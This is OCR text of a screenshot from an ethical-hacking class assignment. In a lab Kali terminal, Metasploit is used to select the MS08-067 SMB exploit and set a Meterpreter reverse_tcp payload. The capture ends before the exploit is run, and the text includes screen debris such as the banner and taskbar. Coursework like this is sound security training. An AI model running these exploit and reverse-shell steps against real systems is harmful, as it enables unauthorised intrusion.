 Assignment #4 - Ethical Hackin
GlobalProtect Portal
cyse301acast045
lab-connect.cova-cci.org/https-8443/guacamole.lab.cova-cci.org/guacamole/#/client/Nzc4AGMAbXlzcWw
Applications Places Terminal Fri 01:42 Kali - Internal Workstation on CS301-ACAST045
root@CS2APenTest: ~
File Edit View Search Terminal Help
'oOWMMMMMMMMo +:+
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v5.0.38-dev ]
+ -- --=[ 1912 exploits - 1073 auxiliary - 329 post ]
+ -- --=[ 545 payloads - 45 encoders - 10 nops ]
+ -- --=[ 3 evasion ]
msf5 > search ms08_067_netapi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relati
ve Path Stack Corruption
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) >
Activate Windows
Go to Settings to activate Windows.
Type here to search
65°F Clear
9:42 PM
3/14/2024